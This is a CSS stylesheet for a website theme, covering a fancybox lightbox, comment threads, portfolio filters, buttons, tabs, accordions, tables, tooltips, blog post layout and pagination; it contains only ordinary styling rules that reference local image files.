.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('images/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
	overflow: hidden;
}

.ie8 .fancybox-overlay { background: url('images/fancybox_overlay.png') !important; }

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: 600;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

#fancybox-buttons {
	position: fixed;
	left: 0;
	width: 100%;
	z-index: 8050;
}

#fancybox-buttons.top {
	top: 10px;
}

#fancybox-buttons.bottom {
	bottom: 10px;
}

#fancybox-buttons ul {
	display: block;
	width: 166px;
	height: 30px;
	margin: 0 auto;
	padding: 0;
	list-style: none;
	border: 1px solid #111;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 0 0 1px rgba(255,255,255,.05);
	-moz-box-shadow: inset 0 0 0 1px rgba(255,255,255,.05);
	box-shadow: inset 0 0 0 1px rgba(255,255,255,.05);
	background: rgb(50,50,50);
	background: -moz-linear-gradient(top, rgb(68,68,68) 0%, rgb(52,52,52) 50%, rgb(41,41,41) 50%, rgb(51,51,51) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgb(68,68,68)), color-stop(50%,rgb(52,52,52)), color-stop(50%,rgb(41,41,41)), color-stop(100%,rgb(51,51,51)));
	background: -webkit-linear-gradient(top, rgb(68,68,68) 0%,rgb(52,52,52) 50%,rgb(41,41,41) 50%,rgb(51,51,51) 100%);
	background: -o-linear-gradient(top, rgb(68,68,68) 0%,rgb(52,52,52) 50%,rgb(41,41,41) 50%,rgb(51,51,51) 100%);
	background: -ms-linear-gradient(top, rgb(68,68,68) 0%,rgb(52,52,52) 50%,rgb(41,41,41) 50%,rgb(51,51,51) 100%);
	background: linear-gradient(top, rgb(68,68,68) 0%,rgb(52,52,52) 50%,rgb(41,41,41) 50%,rgb(51,51,51) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#444444', endColorstr='#222222',GradientType=0 );
}

#fancybox-buttons ul li {
	float: left;
	margin: 0;
	padding: 0;
}

#fancybox-buttons a {
	display: block;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background-image: url('images/fancybox_buttons.png');
	background-repeat: no-repeat;
	outline: none;
	opacity: 0.8;
}

#fancybox-buttons a:hover {
	opacity: 1;
}

#fancybox-buttons a.btnPrev {
	background-position: 5px 0;
}

#fancybox-buttons a.btnNext {
	background-position: -33px 0;
	border-right: 1px solid #3e3e3e;
}

#fancybox-buttons a.btnPlay {
	background-position: 0 -30px;
}

#fancybox-buttons a.btnPlayOn {
	background-position: -30px -30px;
}

#fancybox-buttons a.btnToggle {
	background-position: 3px -60px;
	border-left: 1px solid #111;
	border-right: 1px solid #3e3e3e;
	width: 35px
}

#fancybox-buttons a.btnToggleOn {
	background-position: -27px -60px;
}

#fancybox-buttons a.btnClose {
	border-left: 1px solid #111;
	width: 35px;
	background-position: -56px 0px;
}

#fancybox-buttons a.btnDisabled {
	opacity : 0.4;
	cursor: default;
}


/* Blog Post
====================================*/
.comments-sec {
	float:left;
	width:100%;
	margin: 30px 0 25px 0;
}
.comments-sec h3:first-child {
	margin-bottom: 15px
}
.nocomments {
	margin-top: 20px
}
ol.commentlist {
	/*float:left;*/
	width:100%;
	margin: 0;
}
ul.children {
	padding-top: 10px;
}
ul.children li,
ol.commentlist li {
	float:left;
	padding: 10px 0 15px 0;
}
ul.children .comment-des li, ol.commentlist .comment-des li {
	float: none;
}
ol.commentlist li.post.pingback {
	margin:0px 0px 10px;
	padding: 0px;
	display: block;
	width:94%;
	background: #f6f6f6;
	color: #888;
	border-radius: 2px;
	-webkit-box-shadow:: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
	padding: 17px 20px 20px 20px;
}

ol.commentlist li {list-style: none;}

ol li ul.children{
	float:right;
	width:86%;
	margin:0px;
}

ol.commentlist li ul.children li:last-child {
	padding: 10px 0 0 0;
}


.comments-amount {color: #888;}

ol li ul.children .comment-des {
	float: left;
	width: 78%;
}

ol li ul.children ul.children .comment-des {
	float: left;
	width: 75%;
}

ol li ul.children ul.children ul.children .comment-des {
	float: left;
	width: 71%;
}

.avatar {
	float:left;
}

.avatar img {
	float: left;
	border-radius: 2px;
}

.comment-des p {margin:0;}

.comment-des {
	float: left;
	margin: -60px 0 0 81px;
	width: 81%;
	background: #f6f6f6;
	color: #888;
	border-radius: 2px;
	-webkit-box-shadow:: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
	padding: 17px 20px 20px 20px;
}

.arrow-comment {
	width: 10px;
	height: 20px;
	position: relative;
	float: left;
	background: url(images/comment-arrow.png) no-repeat;
	margin-left: -30px;
}
/*#reviews .arrow-comment {
	margin-left: -20px;
}
#reviews .comment-des {
	padding: 17px 20px 20px 10px;
	}*/
	#reviews .comment-des {
		width: 79%
	}
	.comment-des strong {
		float:left;
		padding-right:5px;
		font-size:13px;

	}
	.comment-des span {
		float:left;
		color:#888;
	}

	.comment-by {
		float:left;
		width:100%;
		padding-bottom:8px;
		padding-top:5px;
	}

	.comment-by span.reply {
		color:#888;
		float:right;	display: inline;
	}

	.comment-by span.reply a {
		float: right;
		height: 17px;
		margin-left: 5px;
		font-weight: normal;
		float:right;

	}

	.comment-by span.date {
		color: #999;
		padding-right: 7px;
		float: right;
	}


	/* =================================================================== */
/* Portfolio
====================================================================== */
.portfolio-item.isotope { margin: 10px 0; }


/* Filters
====================================*/
#filters {
	display: block;
	margin: 10px 0 24px -1px;
}

#filters a {
	color: #888;
	display: block;
	padding: 4px 0;
}

#filters a:hover { color: #666; }

.filters-dropdown {
	position: relative;
	z-index: 9;
	width: 150px;
	height: 20px;
	cursor: pointer;
	padding: 6px 12px 8px 12px;
	display: inline-block;
	color: #888;
	background-color: #eee;
	margin: 0 3px 6px 0;
	-webkit-transition: background-color 200ms ease-out;
	-moz-transition: background-color 200ms ease-out;
	-ms-transition: background-color 200ms ease-out;
	-o-transition: background-color 200ms ease-out;
	transition: background-color 200ms ease-out;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	border-radius: 2px;
}

.filters-dropdown.active {
	color: #fff;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
}

.filters-dropdown.active:after { border-color: #fff rgba(255,255,255, 0); }
.ie8 .filters-dropdown.active:after { border-color: #fff transparent; }

.filters-dropdown.active .option-set {
	opacity: 1;
	pointer-events: auto;
}

.filters-dropdown:after {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	right: 12px;
	top: 50%;
	margin-top: -2px;
	border-width: 5px 5px 0 5px;
	border-style: solid;
	border-color: #aaa rgba(255,255,255, 0);
}

.ie8 .filters-dropdown:after { border-color: #aaa transparent; }
.filters-dropdown.active:after { border-width: 0 5px 5px 5px; }

.filters-dropdown .option-set {
	width: 142px;
	position: absolute;
	top: 100%;
	margin-top: 0;
	left: 1px;
	z-index: 1;
	border: inherit;
	background: #fff;
	list-style: none;
	-webkit-transition: opacity 200ms ease-out;
	-moz-transition: opacity 200ms ease-out;
	-ms-transition: opacity 200ms ease-out;
	-o-transition: opacity 200ms ease-out;
	transition: opacity 200ms ease-out;
	opacity: 0;
	pointer-events: none;
	padding: 15px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1), 0 0 1px rgba(0,0,0,0.2);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1), 0 0 1px rgba(0,0,0,0.2);
}

ul.option-set li a:active { background: #fff; }

.ie8 .filters-dropdown .option-set { display: none; }
.ie8 .filters-dropdown.active .option-set { display: block; }


/* Portfolio Content
====================================*/
.page-content.portfolio {
	padding: 30px 0;
	background: #fcfcfc;
}

.related-works {
	margin-bottom: -40px;
	padding-bottom: 40px;
	background: #fcfcfc;
}



/* Portfolio Navigation
====================================*/
#portfolio-navi {
	position: relative;
	float: right;
	display: block;
	margin: 29px 0 0 10px;
}

#portfolio-navi ul li {
	display: inline;
}

#portfolio-navi a {
	padding: 5px 10px 7px 10px;
	display: inline-block;
	color: #888;
	background-color: #f4f4f4;
	margin: 0 0 6px 0;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.07);
	border-radius: 2px;
}

#portfolio-navi a:hover b { opacity: 1; }

#portfolio-navi a:hover {
	color: #fff;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
}
#portfolio-navi a.disabled:hover {
	background-color:  #f4f4f4;
	color: #888;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.07);
}

#portfolio-navi a.disabled:hover b { opacity: 0.5; }

/* Portfolio Info
====================================*/
.project-info {
	padding: 21px 25px;
	background: #f6f6f6;
	color: #888;
	border-radius: 2px;
	-webkit-box-shadow:: inset 0px -1px 0px 0px rgba(0,0,0, 0.07);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.07);
}

.project-info .button { line-height: 22px; }

.project-info li:first-child { padding-top: 0; }
.project-info li:last-child { border-bottom: 0; }

.project-info li {
	padding: 2px 0;
}

.launch {
	margin-top: 10px;
}

.project-tags {
	margin-top: 15px;
}

.project-tags strong {
	float: left;
	margin: 5px 10px 20px 0;
}


/* Isotope Filtering
====================================*/

.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:         top, left, opacity;
	transition-property:         transform, opacity;
}

/**** Disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}


/* Disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}


/* =================================================================== */
/* Shortcodes
====================================================================== */


/* Buttons
====================================*/
.button,
input[type="button"],
input[type="submit"] {
	padding: 5px 14px 7px 14px ;
	display: inline-block;
	border: 0px;
	font-weight: 500;
	outline: none;
	font-size: 13px;
	cursor: pointer;
	width: auto;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	border-radius: 2px;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	letter-spacing: -0.2px;
}

input[type="button"],
input[type="submit"] {float: left;}

.button i { margin: 0 2px 0 -1px; height: 14px; }
.button i.halflings { margin: 2px 0px 0 -1px; }

.button.medium {padding: 9px 18px; font-size: 14px;}

.button.gray {color: #fff;background: #4c4c4c; box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.4);}
.button.gray:hover {box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);}

.button.light {color:#fff; background:#aaa; box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);}
.button.light:hover {box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);}

.button.color {color:#fff; box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15); }
.button.color:hover {background:#aaa; box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15); }

/* Input Button */
input[type="button"],
input[type="submit"],
input[type="button"]:focus,
input[type="submit"]:focus {
	color:#fff;
	padding: 5px  ;;
	border: none !important;
	
}
table.cart td.actions input[type="button"],
table.cart td.actions input[type="submit"],
table.cart td.actions input[type="button"]:focus,
table.cart td.actions input[type="submit"]:focus {
	padding: 5px 14px 7px 14px ;
}
ininput[type="button"]:hover,
input[type="submit"]:hover { background:#aaa; }


/* Alert Boxes
====================================*/
.notification {
	font-size: 13px;
	line-height: 18px;
	margin-bottom: 15px;
	position: relative;
	padding: 14px 40px 14px 18px;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}
.shop-page .notification {
	margin: 0px 10px 20px;
}
.notification p {margin: 0;}
.notification span {font-weight: 600;}

.notification.success,
.notification.success strong {
	background-color: #EBF6E0;
	color: #5f9025;
	border: 1px solid #b3dc82;
}

.notification.error,
.notification.error strong {
	background-color: #ffe9e9;
	color: #de5959;
	border: 1px solid #fbc4c4;
}

.notification.warning,
.notification.warning strong {
	background-color: #FBFADD;
	color: #8f872e;
	border: 1px solid #ded58a;
}

.notification.notice,
.notification.notice strong {
	background-color: #E9F7FE;
	color: #5091b2;
	border: 1px solid #b6d7e8;
}

.notification strong { border: none !important; }

.notification.success .close,
.notification.error .close,
.notification.warning .close,
.notification.notice .close {
	padding: 0px 14px;
	position: absolute;
	right: 0;
	top: 20px;
	display: block;
	height: 8px;
	weight: 8px;
}

.close i { font-size: 11px; margin: -5px 5px 0 0; float: left; }
.notification.success .close { color: #8dbf52; }
.notification.error .close { color: #f59292; }
.notification.warning .close { color: #c6bd67; }
.notification.notice .close { color: #86b4cc; }


/* Tabs
====================================*/
.tabs,
.tabs-nav {
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%;
}
.tabs li,
.tabs-nav li {
	float: left;
	line-height: 38px;
	overflow: hidden;
	padding: 0;
	position: relative;

}
.tabs li a,
.tabs-nav li a {
	background-color: #f8f8f8;
	border: 1px solid #e0e0e0;
	border-right: none;
	color: #888;
	font-weight: 500;
	display: block;
	letter-spacing: 0;
	outline: none;
	padding: 0 20px;
	text-decoration: none;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
}
.tabs li:first-child a,
.tabs-nav li:first-child a { border-left: 1px solid #e0e0e0; }
.tabs li:last-child a,
.tabs-nav li:last-child a { border-right: 1px solid #e0e0e0; }

.tabs li.active a,
.tabs-nav li.active a {	color: #333; font-weight: 500; }
.tabs li.active i:before,
.tabs-nav li.active i:before  {	color: #555; }

.tabs li i:before,
.tabs-nav li i:before { color: #909090; }
.tabs li span,
.tabs-nav li span { margin-left: -7px; }
.tabs li.active a i,
.tabs-nav li.active a i {opacity: 1; filter: alpha(opacity=100);}
.tabs-nav li i,
.tabs-nav li i {opacity: 0.64; filter: alpha(opacity=64); margin: 10px 0 0 0; }

.tabs-nav li a:hover,
.tabs-nav li a:hover  { background: #fff; }

.tabs-nav li.active a,
.tabs-nav li.active a {
	background: #fff;
	border-bottom: 1px solid #fff;
}

.tab-content {padding: 20px;}
.shop-page .tab-content table p,
.tab-content p { margin: 0px;}
.shop-page .tab-content p {
	margin-bottom: 20px;
}
.tabs-container {
	border: 1px solid #e0e0e0;;
	margin: -1px 0 20px;
	overflow: hidden;
	width: 100%;
	line-height: 21px;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}


/* Accordions
====================================*/
.accordion {
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}

.ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	padding: 0;
	font-size: 13px;
	padding: 14px 0 15px 0;
	line-height: 26px;
	outline: none;
	color: #707070;
	border: 1px solid #e0e0e0;
	margin-top: -1px;
	font-weight: 500;
	-webkit-transition: background-color 200ms ease-in-out;
	-moz-transition: background-color 200ms ease-in-out;
	-o-transition: background-color 200ms ease-in-out;
	-ms-transition: background-color 200ms ease-in-out;
	transition: background-color 200ms ease-in-out;
}

.ui-accordion .ui-accordion-header { background-color: #fcfcfc; }
.ui-accordion .ui-accordion-header:hover { background-color: #fff; }

.ui-accordion .ui-accordion-header-active:hover,
.ui-accordion .ui-accordion-header-active { background-color: #fff;  border-bottom: 0; }

.ui-accordion .ui-accordion-icons { padding-left: 50px;}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon { position: absolute; left: 20px; }
.ui-accordion .ui-accordion-content {
	padding: 0px 20px 20px 20px;
}

.ui-accordion .ui-accordion-content p { margin: 0; }
.ui-accordion .ui-accordion-content { border: 1px solid #e0e0e0; border-top: 0; }

.ui-accordion-icon,
.ui-accordion-icon-active {
	width: 18px;
	height: 18px;
	display: inline-block;
	background-color: #ccc;
	border-radius: 2px;
	background-image: url(images/accordion-plus.png);
	background-repeat: no-repeat;
	background-position: 50%;
	float: left;
	margin: 5px 10px 0 0;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
	-webkit-transition: background-color 200ms ease-in-out;
	-moz-transition: background-color 200ms ease-in-out;
	-o-transition: background-color 200ms ease-in-out;
	-ms-transition: background-color 200ms ease-in-out;
	transition: background-color 200ms ease-in-out;
}

.ui-accordion-icon-active {
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
	background-image: url(images/accordion-minus.png);
}


/* Toggle
====================================*/
.toggle-wrap {
	float: left;
	width: 100%;
	border: 1px solid #e0e0e0;
	margin-bottom: 15px;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}

.trigger a {
	display: block;
	cursor: pointer;
	position: relative;
	font-size: 13px;
	padding: 14px 0 15px 20px;
	line-height: 26px;
	color: #707070;
	font-weight: 500;
	-webkit-transition: background-color 200ms ease-in-out;
	-moz-transition: background-color 200ms ease-in-out;
	-o-transition: background-color 200ms ease-in-out;
	-ms-transition: background-color 200ms ease-in-out;
	transition: background-color 200ms ease-in-out;
}

.trigger a { background-color: #fcfcfc; }

.trigger a:hover,
.trigger.active a,
.trigger.active a:hover { background: #fff; }

.toggle-icon {
	width: 18px;
	height: 18px;
	display: inline-block;
	background-color: #ccc;
	border-radius: 2px;
	background-image: url(images/accordion-plus.png);
	background-repeat: no-repeat;
	background-position: 50%;
	float: left;
	margin: 5px 10px 0 0;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
	-webkit-transition: background-color 200ms ease-in-out;
	-moz-transition: background-color 200ms ease-in-out;
	-o-transition: background-color 200ms ease-in-out;
	-ms-transition: background-color 200ms ease-in-out;
	transition: background-color 200ms ease-in-out;
}

.trigger.active .toggle-icon {
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
	background-image: url(images/accordion-minus.png);
}

.toggle-container p { margin: 0; }
.toggle-container { padding: 0 20px 17px 20px; }



/* Notice
====================================*/
.large-notice {
	background-color: #fcfcfc;
	border: 1px solid #e0e0e0;
	padding: 32px;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}

.large-notice h2 {
	margin-bottom: 10px;
}

.large-notice p {
	font-size: 14px;
	color: #888;
	line-height: 22px;
}


/* List Styles
====================================*/
.sign-list li,
.plus-list li,
.star-list li,
.check-list li { list-style: none; margin: 5px 0; }

.sign-list li:first-child,
.plus-list li:first-child,
.star-list li:first-child,
.check-list li:first-child { margin-top: 0; }

.check-list li { background: url(images/icon-list-check.png) no-repeat 0% 3px; padding: 0 0 0 18px; }
.sign-list li { background: url(images/icon-list-sign.png) no-repeat 0% 3px; padding: 0 0 0 18px; }
.plus-list li { background: url(images/icon-list-plus.png) no-repeat 0% 3px; padding: 0 0 0 18px; }
.star-list li { background: url(images/icon-list-star.png) no-repeat 0% 3px; padding: 0 0 0 18px; }


/* Table
====================================*/
table.standard-table {
	width: 100%;
	border-collapse: separate;
	border-spacing: 0;
	border:none;
	margin-bottom: 15px;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}

table.standard-table th {
	border: 1px solid #e0e0e0;
	border-right: none;
	background-color: #fafafa;
	text-align: left;
	padding: 10px 15px;
	color: #444;
	vertical-align: top;
	font-size: 14px;
	font-weight: 600;
}

table.standard-table td:last-child {
	border-right: 1px solid #e0e0e0;
}

table.standard-table th:last-child {
	border-right: 1px solid #e0e0e0;
}

table.standard-table td {
	padding: 10px 15px;
	border: #e0e0e0 1px solid;
	border-top: none;
	border-right: none;
}

table.standard-table tr:hover td {background-color: #fafafa;}


/* Testimonial Carousel
====================================*/
.testimonial-container {
	position: relative;
}

.testimonials {
	background: #f6f6f6;
	color: #888;
	padding: 25px;
	line-height: 21px;
	border-radius: 2px;
	-webkit-box-shadow:: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
}

.testimonials-bg {
	background: url(images/testimonials-bg.png) no-repeat;
	margin-top: -1px;
	display: block;
	margin-left: 25px;
	width: 200px;
	height: 30px;
}

.testimonials-author {
	float: right;
	display: block;
	margin-top: -23px;
	margin-bottom: 20px;
}

.testimonials-author span {
	color:#a0a0a0
}

.flexslider.testimonial-slider .flex-direction-nav { display: none; }


/* Tooltip
====================================*/
.ui-tooltip,
.arrow:after {
	background: #444;
}

.ui-tooltip {
	color: #fff;
	padding: 1px 8px;
	position: absolute;
	z-index: 9999;
	font-size: 11px;
	max-width: 300px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.fade {
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 100ms ease-in-out;
	-moz-transition: opacity 100ms ease-in-out;
	-o-transition: opacity 100ms ease-in-out;
	-ms-transition: opacity 100ms ease-in-out;
	transition: opacity 100ms ease-in-out;
}

.fade.in {
	opacity: 1;
	filter: alpha(opacity=100);
}

.ie8 .arrow {
	display: none;
}

.arrow {
	width: 70px;
	height: 5px;
	overflow: hidden;
	position: absolute;
	left: 50%;
	margin-left: -35px;
	bottom: -5px;
}

.arrow.top {
	top: -16px;
	bottom: auto;
}

.arrow.left {
	left: 20%;
}

.arrow:after {
	content: "";
	position: absolute;
	left: 23px;
	top: -20px;
	width: 21px;
	height: 21px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	tranform: rotate(45deg);
}

.arrow.top:after {
	top: auto;
}

.client-list ul { list-style: none; margin: 0px 0px 20px 0px}
/* =================================================================== */
/* Blog
====================================================================== */


/* Posts
====================================*/
.post {
	margin: 40px 0;
}

.post-content {
	margin: 0 0 0 63px;
}

.post-content form {
	overflow: hidden;
}

.post-img a img {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	margin: 0 0 23px 0;
}

.post-img a:hover img {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

/* Tags */
.meta {
	color: #888;
	margin: 0 0 15px 0;
}

.meta a {
	color: #888;
	text-decoration: none;
}

.meta time {
	margin: 0 0 0 -2px;
}

.meta a:hover {
	color: #666;
}

.meta i.halflings {
	display: inline-block;
	opacity: 0.53;
	filter: alpha(opacity=53);
	margin: 2px 5px 0 0;
}


.meta:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

.meta i.halflings:before {
	color: #a5a5a5;
}

.meta span {
	margin-right: 12px;
	float: left;
}
.meta span.comments-link {
	float: none;
}

/* Title */
.meta h1,
.meta h2 {
	line-height: 26px;
	font-size: 20px;
	font-weight: normal;
	margin: 0 0 2px 0;
}

.meta h1 a,
.meta h2 a {
	color: #444;
}

.meta h1 a:hover,
.meta h2 a:hover {
	color: #666;
}


/* Medium Image */
.medium-image { float: left; margin: 0 20px 0 0; width: 28%; }
.medium-content { float: left; width: 59%; margin-left: 60px; }
.post.medium { margin-top: 40px; margin-bottom: 40px; }
.post.medium:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}


/* Pagination
====================================*/
.wp-pagenavi,
.pagination {
	margin: 30px 0;
	overflow: hidden;
}
.shop-page .wp-pagenavi,
.shop-page .pagination {
	margin-left:10px;
	margin-bottom: 0px;
	margin-top: 20px
}
.wp-pagenavi a,
.wp-pagenavi span,
.pagination ul li a {
	padding: 6px 10px;
	border-bottom: none;
	display: inline-block;
	color: #888;
	float: left;
	margin-right: 4px;
	background-color: #f4f4f4;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.07);
	border-radius: 2px;
}
.wp-pagenavi .current,
.pagination .current {
	color: #fff;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
}
.wp-pagenavi a:hover,
.wp-pagenavi span:hover,
.pagination ul li a:hover {
	background-color: #ccc;
	color: #fff;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
}


/* About Author
====================================*/
.about-author {
	margin-bottom: 40px;
	padding: 20px;
	overflow: hidden;
	background: #f6f6f6;
	color: #888;
	border-radius: 2px;
	-webkit-box-shadow:: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.06);
}

.about-author p { margin: 0 0 2px 0; }
.about-author img {
	float: left;
	margin: 7px 5px 5px 5px;
	width: 65px;
	height: 65px;
	border-radius: 2px;
}

.about-description {
	margin: -2px 0 0 90px;
}


/* =================================================================== */
/* Pricing Tables
====================================================================== */
.pricing-table {
	float: left;
	margin: 1px 0 0 -1px;
}

